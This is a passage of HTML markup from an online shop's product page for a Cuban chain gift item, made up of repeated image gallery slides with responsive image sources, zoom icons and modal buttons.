            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024507547741">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024507711581"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024507711581"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024507711581">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024508006493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024508006493"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024508006493">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024508366941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024508366941"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1946" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="24024508366941">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-24024508760157"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-24024508760157"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
          >
            

<div
